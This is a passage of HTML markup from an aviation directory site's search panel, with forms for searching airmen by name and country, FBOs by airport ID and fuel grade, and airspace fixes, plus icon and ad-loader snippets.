<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
